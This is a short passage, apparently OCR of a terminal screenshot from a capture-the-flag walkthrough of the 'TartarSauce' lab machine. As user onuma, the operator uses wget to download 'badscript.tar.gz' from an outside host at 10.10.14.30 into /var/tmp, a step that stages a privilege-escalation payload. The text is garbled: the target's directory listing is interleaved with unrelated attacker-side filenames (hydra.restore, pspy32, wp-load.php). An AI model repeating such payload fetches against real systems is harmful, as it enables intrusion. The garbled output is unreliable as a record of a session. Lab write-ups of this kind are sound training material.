 onuma@TartarSauce:/var/tmp$ ls
Machine Excell Training ACTIVE DIRECTORY
systemd-private-2d7aa9eae2884e5ca2722dd426425cf8-systemd-timesyncd.service-pDdF9r
systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS
systemd-private-4e3fb5c5d5a044118936f5728368dfc7-systemd-timesyncd.service-SksmwR
Directory listing for /
systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ
systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R
systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td
systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER
badscript.c
systemd-private-e11430f63fc04ed6bd67ec90687cb00e-systemd-timesyncd.service-PYhxgX
onuma@TartarSauce:/var/tmp$ wget http://10.10.14.30:2000/badscript.tar.gz
badscript.tar.gz
--2023-10-01 13:59:17-- http://10.10.14.30:2000/badscript.tar.gz
hydra.restore
Connecting to 10.10.14.30:2000... connected.
pspy32
HTTP request sent, awaiting response... 200 OK
TartarSauce.ctb
Length: 2401 (2.3K) [application/gzip]
TartarSauce.ctb~
Saving to: 'badscript.tar.gz'
TartarSauce.ctb~~
badscript.tar.gz 100%[===================>] 2.34K --.-KB/s in 0.001s
TartarSauce.ctb~~~
TartarSauce.pdf
2023-10-01 13:59:17 (2.58 MB/s) - 'badscript.tar.gz' saved [2401/2401]
var/
wp-load.php
onuma@TartarSauce:/var/tmp$